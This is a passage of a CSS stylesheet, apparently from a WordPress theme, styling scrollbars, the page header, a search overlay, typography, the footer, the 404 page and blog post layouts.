  /* there must be 'bottom' for ps__thumb-x */
  bottom: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__thumb-y {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color 0.2s linear, width 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s linear, width 0.2s ease-in-out;
  width: 6px;
  /* there must be 'right' for ps__thumb-y */
  right: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x.ps--clicking .ps__thumb-x {
  background-color: #999;
  height: 11px;
}

.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  background-color: #999;
  width: 11px;
}

/* MS supports */
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto !important;
  }
}
/* ==================== ##Page Title ==================== */
.page-header {
  padding: 10px 0;
  position: relative;
  z-index: 1;
}
.page-header_wrapper {
  height: 100%;
}
.page-header_wrapper .wgl-container {
  height: 100%;
}
.page-header .page-header_content {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.page-header_align_left .page-header_content {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.page-header_align_right .page-header_content {
  flex-direction: row-reverse;
}
.page-header_align_center .page-header_content {
  flex-direction: column;
  justify-content: center;
}
.page-header_title {
  text-transform: capitalize;
  color: inherit;
  font-weight: 800 !important;
}
.page-header_breadcrumbs {
  margin-top: 14px;
}
.page-header_breadcrumbs a {
  color: inherit;
}
.page-header_breadcrumbs a.home {
  font-size: 0;
  line-height: 0;
  letter-spacing: 0;
}
.page-header_breadcrumbs a.home:before {
  font-size: 16px;
  content: "\f1cb";
  font-family: "Flaticon";
  font-weight: 400;
}
.page-header_breadcrumbs a:hover {
  opacity: 1;
}
.page-header_breadcrumbs .breadcrumbs {
  white-space: nowrap;
  text-transform: capitalize;
  letter-spacing: 0;
}
.page-header_breadcrumbs .divider {
  color: inherit;
  margin: 0 2.5px;
}
.page-header_breadcrumbs .divider:before {
  content: "\f13d";
  font-family: "Flaticon";
  font-size: 10px;
  transition: all 0.3s ease;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
}
.page-header_breadcrumbs .divider:last-child {
  display: none;
}

/* ==================== ##Header Search ==================== */
.header_search {
  position: relative;
}
.header_search:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  position: relative;
  height: 100%;
}
.header_search-button {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 24px;
  height: 24px;
  margin-top: 0;
  position: relative;
}
.header_search-button svg {
  transition: all 0.3s ease;
}
.header_search-button svg g path {
  fill: currentColor !important;
}
.header_search-button svg .st_transform {
  stroke: currentColor !important;
  transform-origin: bottom left;
  transform-box: fill-box;
  transition: all 0.45s ease;
}
.header_search-button svg line {
  stroke: currentColor !important;
}
.header_search-button:hover svg path.st_transform {
  transform: rotate(-185deg);
}
.header_search-button:before, .header_search-button:after {
  opacity: 0;
  visibility: hidden;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  box-sizing: border-box;
  border: 3px solid currentColor;
}
.header_search-button:before {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  border-width: 2px;
  transform: rotate(45deg);
  transition: all 0.3s, background-color 0s linear 0s;
}
.header_search-button:after {
  border-width: 0.5px;
  width: 0;
  height: 35%;
  left: 90%;
  top: 90%;
  margin-left: 0;
  margin-top: 0;
  background-color: currentColor;
  transform: translate(-50%, -50%) rotate(-45deg);
  transition: all 0.3s;
}
.header_search.search_alt .header_search-field {
  opacity: 0;
  visibility: hidden;
  transform: scale3d(0.8, 0.8, 0.8);
  position: fixed;
  z-index: 100001;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 100vh;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.header_search.search_alt .header_search-field .search-form {
  position: relative;
  z-index: 1;
  width: 80%;
  max-width: 1170px;
}
.header_search.search_alt .header_search-field .search-form:after {
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  width: 20px;
  height: 20px;
  top: 50%;
  margin-top: -10px;
  right: 0;
  position: absolute;
}
.header_search.search_alt .header_search-field .search-form:hover:after {
  opacity: 0.6;
}
.header_search.search_alt .header_search-field .search-field {
  height: 40px;
  width: 100%;
  font-weight: 400;
  padding: 0px 40px 0 0;
  background: #ffffff;
  font-size: 18px;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 0;
}
.header_search.search_alt .header_search-field .search-field:placeholder {
  font-size: 18px;
  font-weight: 400;
}
.header_search.search_alt .header_search-field .search-field:focus, .header_search.search_alt .header_search-field .search-field:active {
  box-shadow: none;
  border-bottom: 1px solid #e5e5e5;
}
.header_search.search_alt .header_search-field .search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  background: transparent;
  border: none;
  box-shadow: none;
  outline: none;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.header_search.search_alt .header_search-field .search-button:focus, .header_search.search_alt .header_search-field .search-button:active {
  box-shadow: none;
  background: transparent;
}
.header_search.search_alt .header_search-field .header_search-wrap {
  display: flex;
  flex-direction: column;
  width: 80%;
  max-width: 1170px;
  margin-bottom: 40px;
}
.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
  font-size: 250px;
  color: #f6f6f6;
  line-height: 0.12;
  margin-left: -114px;
}
.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description {
  font-weight: 800;
  font-size: 40px;
  line-height: 52px;
}
.header_search.search_alt .header_search-field .header_search-close {
  position: fixed;
  top: 12.5%;
  right: 3.8%;
  cursor: pointer;
  font-size: 70px;
  opacity: 0;
  transition: all 0.3s ease-in-out;
  color: #979797;
}
.header_search.search_standard .header_search-field {
  position: absolute;
  z-index: 2;
  top: 100%;
  right: 0;
  padding: 38px 40px;
  opacity: 0;
  visibility: hidden;
  transform: scale3d(0.8, 0.8, 0.8);
  transition: all 300ms;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  margin-top: 0;
  border-radius: 15px;
}
.header_search.search_standard .header_search-field .search-form {
  position: relative;
  z-index: 1;
}
.header_search.search_standard .header_search-field .search-form:after {
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  width: 22px;
  height: 22px;
  top: 50%;
  margin-top: -16px;
  right: 10px;
  position: absolute;
}
.header_search.search_standard .header_search-field .search-form:hover:after {
  opacity: 0.6;
}
.header_search.search_standard .header_search-field .search-field {
  height: 40px;
  width: 270px;
  font-weight: 400;
  padding: 0px 40px 0 0;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 0;
}
.header_search.search_standard .header_search-field .search-field:focus, .header_search.search_standard .header_search-field .search-field:active {
  box-shadow: none;
  border-color: none;
}
.header_search.search_standard .header_search-field .search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  background: transparent;
  border: none;
  box-shadow: none;
  outline: none;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.header_search.search_standard .header_search-field .search-button:focus, .header_search.search_standard .header_search-field .search-button:active {
  box-shadow: none;
  background: transparent;
}
.header_search.header_search-open.search_standard .header_search-field, .header_search.header_search-open.search_alt .header_search-field {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  transform: scale3d(1, 1, 1);
}
.header_search.header_search-open.search_standard .header_search-button svg, .header_search.header_search-open.search_alt .header_search-button svg {
  opacity: 0;
}
.header_search.header_search-open.search_standard .header_search-button:before, .header_search.header_search-open.search_standard .header_search-button:after, .header_search.header_search-open.search_alt .header_search-button:before, .header_search.header_search-open.search_alt .header_search-button:after {
  opacity: 1;
  visibility: visible;
}
.header_search.header_search-open.search_standard .header_search-button:before, .header_search.header_search-open.search_alt .header_search-button:before {
  width: 0;
  height: 100%;
  border-radius: 0;
  border-width: 0.5px;
  left: 50%;
  background-color: currentColor;
  transition: all 0.3s, background-color 0s linear 0.3s;
  transform: translateX(-0.5px) rotate(45deg);
}
.header_search.header_search-open.search_standard .header_search-button:after, .header_search.header_search-open.search_alt .header_search-button:after {
  height: 100%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
}
.header_search.header_search-open.search_standard .header_search-close, .header_search.header_search-open.search_alt .header_search-close {
  opacity: 1;
}
.header_search.header_search-open.search_standard .header_search-close:before, .header_search.header_search-open.search_alt .header_search-close:before {
  content: "\f180";
  font: normal normal normal 14px/1 flaticon;
  font-size: 21px;
  cursor: pointer;
}

@media screen and (max-width: 600px) {
  .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 90px;
  }
}
@media screen and (max-width: 480px) {
  .header_search .header_search-field .softlab_module_double_headings {
    text-align: center;
  }

  .header_search .header_search-field .search-field {
    max-width: 340px;
  }

  .header_search-field .search-form {
    width: auto;
  }

  .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 60px;
  }

  .header_search-field .header_search-wrap .header_search-heading_description {
    font-size: 30px;
  }
}
@media only screen and (max-width: 440px) {
  .header_search .header_search-field .search-field {
    max-width: 260px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 369px) {
  .header_search .header_search-field .search-field {
    max-width: 240px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 329px) {
  .header_search .header_search-field .search-field {
    max-width: 200px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 280px) {
  .header_search .header_search-field .search-field {
    max-width: 180px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
/* ==================== ##Typography ==================== */
span.highlighter {
  padding: 0 0.2em;
  color: #ffffff;
}

/* Blockquote */
blockquote {
  position: relative;
  z-index: 1;
  font-size: 24px;
  font-weight: 500;
  font-style: normal;
  line-height: 42px;
  text-align: center;
  margin: 0 auto;
  color: #232323;
  padding-top: 0;
  padding-left: 3px;
  padding-right: 3px;
  max-width: 930px;
  margin-top: -12px;
}
blockquote p:last-of-type {
  margin-bottom: 5px;
}
blockquote cite {
  display: block;
  position: relative;
  margin-top: 20px;
  font-style: normal;
  font-size: 16px;
  line-height: 1;
  font-weight: 400;
  color: #606568;
}
blockquote:before {
  content: "“";
  z-index: 1;
  font-size: 72px;
  line-height: 96px;
  font-weight: bold;
  opacity: 1;
  padding-left: 0;
  box-sizing: border-box;
  font-style: normal;
  display: inline-block;
  width: 46px;
  height: 46px;
  box-shadow: 7px 5px 30px 0px rgba(72, 73, 121, 0.15);
  text-align: center;
  border-radius: 10px;
  position: relative;
  top: 12px;
  background: #ffffff;
}

/* Dropcaps */
.dropcap {
  float: left;
  margin-top: 0.1875em;
  margin-right: 0.35em;
  text-align: left;
  font-size: 3em;
  line-height: 1;
  font-weight: 700;
  color: inherit;
}

.dropcap-bg {
  float: left;
  width: 2.174em;
  height: 2.174em;
  margin-top: 0.4em;
  margin-right: 1.1em;
  border-radius: 0.5625em;
  text-align: center;
  font-size: 1.15em;
  line-height: 2.15;
  font-weight: 700;
  color: #ffffff;
}

p.has-drop-cap:not(:focus):first-letter {
  font-size: 3em;
  line-height: 1.2;
  font-weight: 600;
}

small {
  font-size: 0.8em;
}

code, tt, kbd {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

i, cite, em, var, address, dfn, q {
  font-style: italic;
}

kbd {
  font-family: monospace;
}

sub {
  vertical-align: sub;
  font-size: smaller;
}

sup {
  vertical-align: super;
  font-size: smaller;
}

/* ==================== ##Footer Styles ==================== */
.footer_wrapper {
  padding: 24px 0;
}

.footer_top-area p {
  margin-bottom: 19px;
}
.footer_top-area.widgets_area .row {
  border-bottom: 1px solid #e2e7f1;
}

.footer_top-area strong {
  font-weight: inherit;
}

.footer_top-area .textwidget img {
  margin-bottom: 20px;
}

.footer_top-area .widget.widget_wgl_posts .recent-posts-widget {
  padding-top: 0;
}

.footer_top-area .primary-nav.footer-menu .menu-item a {
  font-weight: 500;
}

.footer_top-area .footer-link {
  position: relative;
  z-index: 1;
}
.footer_top-area .footer-link:before {
  content: "";
  position: absolute;
  z-index: 1;
  display: block;
  bottom: 0;
  border-bottom: 1px solid;
  width: 0;
  right: auto;
  left: 50%;
  transform: translateX(-50%);
  visibility: visible;
  transition: all 0.3s ease-in-out 0s, border-color 0s;
}
.footer_top-area .footer-link:hover:before {
  width: 100%;
}

.footer {
  position: relative;
}
.footer .blog-post {
  margin-bottom: 20px;
}
.footer .blog-posts .blog-style-tiny_img .blog-post_media {
  width: 90px;
}
.footer .blog-posts .item:last-child .blog-post {
  margin-bottom: 0;
}
.footer .button__wrapper {
  background: transparent !important;
}
.footer .gallery-caption {
  display: none;
}
.footer .mc4wp-form-fields {
  position: relative;
}
.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]) {
  width: 100%;
  text-align: left;
  border: 0;
  border-bottom: 1px solid #6d7078;
  background-color: transparent;
  color: #dbdbdb;
  height: 40px;
  font-size: 14px;
  font-weight: 400;
  padding-right: 0;
  padding-left: 0;
  margin-bottom: 20px;
}
.footer .mc4wp-form-fields input[type=email]:not([type=checkbox])::placeholder {
  color: #dbdbdb;
}
.footer .mc4wp-form-fields input[type=submit] {
  transition: all 400ms;
  margin-bottom: 0;
  padding: 0 34px;
  height: 44px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 13px;
  color: #fff !important;
  letter-spacing: 0;
}
.footer .mc4wp-form-fields input[type=submit]:hover, .footer .mc4wp-form-fields input[type=submit]:active, .footer .mc4wp-form-fields input[type=submit]:focus {
  background: transparent !important;
}
.footer .softlab_wave_footer {
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
}
.footer .softlab_wave_footer svg {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%;
  position: absolute;
}

.primary-nav.footer-menu .menu-item {
  display: inline-block;
  margin: 0 20px;
}

.copyright {
  font-size: 14px;
}
.copyright p {
  margin: 0px;
}

/* ==================== ##Page 404 ==================== */
.banner_404 {
  margin-bottom: 8px;
  line-height: 1;
  text-align: center;
}
.banner_404_content {
  display: inline-block;
}
.banner_404_content span, .banner_404_content img {
  float: left;
}
.banner_404_content span {
  display: inline-block;
  margin-top: 6px;
}
.banner_404_content span:first-child {
  margin-right: 12px;
}
.banner_404_content span:last-child {
  margin-left: 12px;
}
.banner_404 img {
  margin-right: 1%;
}

.page_404_wrapper {
  padding: 0px 50px 100px;
  background-position: 65% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.page_404_wrapper .search-form {
  position: relative;
  z-index: 1;
  display: inline-block;
  margin-bottom: 20px;
}
.page_404_wrapper .search-form .search-field,
.page_404_wrapper .search-form {
  width: 100%;
  max-width: 425px;
}
.page_404_wrapper .search-form .search-field {
  margin-bottom: 0;
}
.page_404_wrapper .search-form .search-field::placeholder {
  color: #97a0aa;
}
.page_404_wrapper input[type=submit].search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  border: none;
  background: transparent;
  padding: 0;
  cursor: pointer;
  opacity: 0;
}
.page_404_wrapper .search-form:after {
  position: absolute;
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  right: 20px;
  width: 20px;
  height: 20px;
  top: 50%;
  margin-top: -10px;
  background: #97a0aa;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask-size: cover;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  -webkit-mask-size: cover;
}
.page_404_wrapper .banner_404_title {
  margin-bottom: 8px;
}
.page_404_wrapper .banner_404_text {
  margin-bottom: 41px;
  margin-left: auto;
  margin-right: auto;
  font-size: 18px;
}
.page_404_wrapper .search_404_text {
  margin-bottom: 40px;
}
.page_404_wrapper .softlab_404_button .button__wrapper {
  margin-top: 10px;
}
.page_404_wrapper .softlab_404_button .wgl_button_link {
  margin-bottom: 0;
  border: 0;
  padding: 16px 44px;
  transition: all 0.5s;
  text-transform: capitalize;
}
.page_404_wrapper .softlab_404_button .wgl_button_link span {
  position: relative;
  z-index: 1;
}
.page_404_wrapper .softlab_404_button .wgl_button_link:after {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
  content: "";
}
.page_404_wrapper .softlab_404_button .wgl_button_link:hover {
  color: #fff;
}
.page_404_wrapper .softlab_404_button .wgl_button_link:hover:after {
  opacity: 1;
}

/* ==================== ##Page Search ==================== */
header.searh-header {
  margin-bottom: 30px;
}
header.searh-header .page-title {
  font-size: 40px;
}

header.searh-header-404 .page-title {
  margin-bottom: 10px;
  font-size: 40px;
}

.search-no-results .page_404_wrapper {
  margin-bottom: 30px;
}

/* ==================== ##SCSS variables ==================== */
/* ==================== ##Blog ==================== */
/* Fix to Item Carousel with box shadow */
.blog-posts .item {
  float: left;
}
.blog-posts .container-grid.row.blog_carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.blog-posts .container-grid.row.blog_carousel .softlab_module_carousel-wrapper {
  overflow: visible;
}
.blog-posts .container-grid.row.blog_carousel .softlab_module_carousel {
  width: calc(100% + 30px);
  padding: 10px 15px;
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
}
.blog-posts .container-grid.row.blog_carousel .softlab_module_carousel .slick-slider {
  overflow: visible;
}
.blog-posts .container-grid.row .softlab_module_carousel .softlab_module_carousel {
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

/* #Standard Post */
.blog-style-standard .blog-post_wrapper {
  transition: all 0.3s ease;
  margin-left: 20px;
  border-radius: 30px;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info {
  position: absolute;
  left: 0;
  top: 30px;
  transform: translateY(0);
  background: #fff;
  border-radius: 30px;
  writing-mode: vertical-rl;
  text-orientation: mixed;
  padding: 38px 0;
  z-index: 12;
  white-space: nowrap;
  transition: all 0.45s ease;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper {
  margin: 0;
  font-weight: 600;
  font-size: 14px;
  color: #8b9baf;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper * {
  letter-spacing: 0;
  line-height: 38px;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper span, .blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper a {
  color: #8b9baf;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper span + span:before {
  color: #8b9baf;
}
.blog-style-standard .blog-post_wrapper .blog-post_media .blog-post_meta_info {
  margin-left: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.blog-style-standard .blog-post_wrapper .blog-post_media img {
  width: 100%;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .blog-style-standard .blog-post_wrapper .blog-post_media img {
    width: auto;
  }
}
.blog-style-standard .wgl_col-12 .blog-post {
  margin-bottom: 60px;
  border-radius: 30px;
}
.blog-style-standard .wgl_col-12 .blog-post.format-standard-image, .blog-style-standard .wgl_col-12 .blog-post.format-gallery, .blog-style-standard .wgl_col-12 .blog-post.format-video {
  margin-bottom: 50px;
}
.blog-style-standard .wgl_col-12 .blog-post .blog-post_content {
  padding: 0;
}
.blog-style-standard .wgl_col-12 .blog-post .blog-post_meta_info {
  top: 65px;
}
.blog-style-standard .wgl_col-12 .blog-post .blog-post_media .blog-post_meta_info {
  top: 50%;
  transform: translateY(-50%);
}
.blog-style-standard .wgl_col-12 .blog-post .blog-post_media {
  margin-bottom: 30px;
}
.blog-style-standard .wgl_col-12 .blog-post_text {
  margin-bottom: 20px;
}
.blog-style-standard .wgl_col-12 .blog-post_meta-desc {
  margin-bottom: -15px;
}
.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-audio .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper {
  padding: 55px 55px 65px 70px;
  background: #f7f9fd;
}
.blog-style-standard .blog-post {
  transition: all 0.3s ease;
  border-radius: 0;
  background: #fff;
  margin-bottom: 50px;
}
.blog-style-standard .blog-post.format-standard-image, .blog-style-standard .blog-post.format-gallery, .blog-style-standard .blog-post.format-video {
  margin-bottom: 40px;
}
.blog-style-standard .blog-post:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.blog-style-standard .blog-post.format-quote .blog-post_media {
  margin-bottom: 25px;
  margin-top: -6px;
}
.blog-style-standard .blog-post.format-quote .blog-post_content, .blog-style-standard .blog-post.format-gallery .blog-post_content, .blog-style-standard .blog-post.format-link .blog-post_content, .blog-style-standard .blog-post.format-audio .blog-post_content {
  border: 0;
}
.blog-style-standard .blog-post .blog-post_media {
  margin-bottom: 22px;
}
.blog-style-standard .blog-post .blog-post_content {
  border-top-width: 0;
  padding: 0;
}
.blog-style-standard .blog-post .blog-post_content > .meta-wrapper {
  margin-bottom: 3px;
}
.blog-style-standard .blog-post blockquote cite {
  padding-left: 0;
}
.blog-style-standard .blog-post:hover .blog-post_wrapper .blog-post_meta_info {
  box-shadow: 0px 10px 38px 0px rgba(0, 0, 0, 0.1);
}
.blog-style-standard .blog-post.hide_media {
  margin-bottom: 30px;
}
.blog-style-standard .blog-post.hide_media .blog-post_content {
  padding-bottom: 10px;
}
.blog-style-standard .format-standard .blog-post_content {
  padding: 0;
}
.blog-style-standard.blog_carousel .slick-slide {
  margin-bottom: 0;
}
.blog-style-standard.blog_carousel .slick-slide.item_slick {
  margin-bottom: 0;
}
.blog-style-standard .blog-post_media-slider img {
  border-radius: 0;
}
.blog-style-standard .blog-post_text {
  font-size: 16px;
}
.blog-style-standard .blog-post_text blockquote {
  padding-bottom: 65px;
  padding-top: 65px;
}
.blog-style-standard .blog-post_meta-wrap {
  float: left;
  line-height: 0;
}
.blog-style-standard .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-style-standard .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-style-standard .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-style-standard .blog-post_meta-wrap .meta-wrapper span.author_post a:before {
  font-family: "Flaticon";
  font-size: 16px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -4px;
  content: "\f123";
  color: #927fd6;
}
.blog-style-standard .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-style-standard .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-style-standard .meta-wrapper {
  color: #8b9baf;
}
.blog-style-standard .meta-wrapper a, .blog-style-standard .meta-wrapper span {
  color: #8b9baf;
}
.blog-style-standard .blog-post_info-wrap {
  color: #8b9baf;
}

.blog-post {
  margin-bottom: 30px;
  position: relative;
}
.blog-post_text {
  margin-bottom: 17px;
}
.blog-post_text *:last-child {
  margin-bottom: 0;
}
.blog-post.format-gallery > .blog-post_wrapper > .blog-post_media > .blog-post_media_part {
  overflow: hidden;
  border-radius: 30px;
}
.blog-post.format-gallery .blog-post_media:hover .softlab_module_carousel .slick-prev {
  margin-left: 0;
}
.blog-post.format-gallery .blog-post_media:hover .softlab_module_carousel .slick-next {
  margin-right: 0;
}
.blog-post .single_meta .blog-post_media .blog-post_media_part {
  border-radius: 0;
}
.blog-post.format-quote .blog-post_quote-text {
  margin-bottom: 0;
}
.blog-post.standard .blog-post_media, .blog-post.format-standard .blog-post_media {
  margin-bottom: 12px;
}
.blog-post.format-quote .blog-post_media, .blog-post.format-link .blog-post_media, .blog-post.format-audio .blog-post_media {
  position: static;
}
.blog-post .blog-post_media {
  position: relative;
}
.blog-post .blog-post_media img {
  box-sizing: border-box;
}
.blog-post .blog-post_media .blog-post_media_part {
  position: relative;
}
.blog-post .blog-post_media .blog-post_media_part .parallax-video .blog-post_feature-link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
}
.blog-post.format-quote .blog-post_text-bg {
  top: 37px;
}
.blog-post.format-standard-image .blog-post_media, .blog-post.format-image .blog-post_media {
  position: relative;
  z-index: 1;
}
.blog-post.format-standard-image .blog-post_media .blog-post_media_part, .blog-post.format-image .blog-post_media .blog-post_media_part {
  overflow: hidden;
  border-radius: 30px;
}
.blog-post.format-standard-image .blog-post_media .blog-post_media_part img, .blog-post.format-image .blog-post_media .blog-post_media_part img {
  border-radius: 30px;
}
.blog-post.format-standard-image .blog-post_media .blog-post_feature-link:before, .blog-post.format-image .blog-post_media .blog-post_feature-link:before {
  opacity: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  z-index: 2;
  background-color: rgba(40, 40, 40, 0.5);
  transition: opacity 0.3s;
  width: 100%;
  height: 100%;
  border-radius: 30px;
}
.blog-post.format-standard-image .blog-post_media .blog-post_feature-link, .blog-post.format-image .blog-post_media .blog-post_feature-link {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.blog-post.format-standard-image .blog-post_media:hover .blog-post_feature-link:before, .blog-post.format-image .blog-post_media:hover .blog-post_feature-link:before {
  opacity: 1;
}
.blog-post.format-standard.link .blog-post_title:before {
  content: "\f0c1";
  display: inline-block;
  margin-right: 20px;
  font-family: "Font Awesome 5 Free";
  font-size: inherit;
  line-height: 1;
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.blog-post.format-quote .blog-post_quote-author {
  font-size: 16px;
  font-weight: 400;
  margin-top: 12px;
  text-align: left;
  padding-left: 48px;
  text-transform: capitalize;
}
.blog-post.format-quote .blog-post_quote-author-pos {
  font-weight: 300;
}
.blog-post .softlab_module_videobox.button_align-right.with_image .videobox_link_wrapper {
  right: 50px;
  top: auto;
  transform: translate(0%, 0%);
  bottom: 50px;
}

.format-video .blog-post_media .blog-post_media_part {
  width: 100%;
  overflow: hidden;
  border-radius: 30px;
}

.wgl_col-12.item .format-video .blog-post_media .blog-post_media_part {
  padding-bottom: 58%;
}
.wgl_col-12.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}

.wgl_col-12.item .format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 20%;
  border-radius: 0;
  overflow: hidden;
}

.format-video .blog-post_media .blog-post_media_part,
.format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 81.43%;
}
.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),
.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}

.format-video .blog-post_media iframe,
.format-audio .blog-post_media iframe {
  position: absolute;
  z-index: 1;
  height: 100%;
}

.blog-post_quote-text {
  font-weight: 500;
  font-size: 24px;
  line-height: 42px;
  position: relative;
  z-index: 1;
  margin-top: 6px;
  padding-bottom: 0;
  padding-top: 0;
  vertical-align: top;
  padding-left: 50px;
}
.blog-post_quote-text:before {
  content: "“";
  z-index: 1;
  font-size: 86px;
  line-height: 1;
  font-weight: 700;
  opacity: 1;
  text-align: left;
  padding-left: 0;
  box-sizing: border-box;
  font-style: normal;
  display: inline-block;
  position: absolute;
  left: -5px;
  top: 5px;
}

.blog-post_quote-author .blog-post_quote-image {
  width: 30px;
  border-radius: 50%;
  vertical-align: middle;
  margin-right: 10px;
}

.format-no_featured:not(.format-video) .blog-post_wrapper,
.format-standard .blog-post_wrapper,
.format-quote .blog-post_wrapper,
.format-audio .blog-post_wrapper,
.format-link .blog-post_wrapper {
  padding: 30px 40px 28px;
  background: #f7f9fd;
}
.format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,
.format-standard .blog-post_wrapper .blog-post_content,
.format-quote .blog-post_wrapper .blog-post_content,
.format-audio .blog-post_wrapper .blog-post_content,
.format-link .blog-post_wrapper .blog-post_content {
  padding: 0;
}
.format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_media .blog-post_meta_info,
.format-standard .blog-post_wrapper .blog-post_media .blog-post_meta_info,
.format-quote .blog-post_wrapper .blog-post_media .blog-post_meta_info,
.format-audio .blog-post_wrapper .blog-post_media .blog-post_meta_info,
.format-link .blog-post_wrapper .blog-post_media .blog-post_meta_info {
  margin-left: 0;
}

.format-audio .blog-post_wrapper > .blog-post_media {
  margin-bottom: 38px;
}
.format-audio .blog-post_wrapper > .blog-post_content {
  padding: 0 !important;
}

.format-quote .blog-post_wrapper .blog-post_content,
.format-standard .blog-post_wrapper .blog-post_content,
.format-link .blog-post_wrapper .blog-post_content {
  padding: 0 !important;
}

.blog-post.sticky-post .blog-post_wrapper {
  border-width: 0;
  border-style: solid;
  border-color: #eeeeee;
  padding: 25px 25px 15px 25px;
  border-radius: 30px;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
}

.blog-post_link {
  position: relative;
  z-index: 1;
